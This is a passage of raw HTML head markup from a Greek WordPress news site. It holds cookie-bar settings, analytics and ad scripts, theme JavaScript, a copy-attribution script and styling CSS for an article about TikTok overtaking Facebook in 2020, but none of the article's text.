var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039d\u03b1\u03c4\u03ac\u03c3\u03b1 \u03a6\u03c1\u03b1\u03b3\u03ba\u03bf\u03cd\u03bb\u03b7","googlesitekit_post_date":"20210114"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/63708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=63708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fto-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fto-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"09990b5023","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"09990b5023","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Το TikTok έφαγε το Facebook στην αρένα των social media το 2020 <a href='https://www.moved.gr/?p=63708'>https://www.moved.gr/?p=63708</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9f4bdf8bc5";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
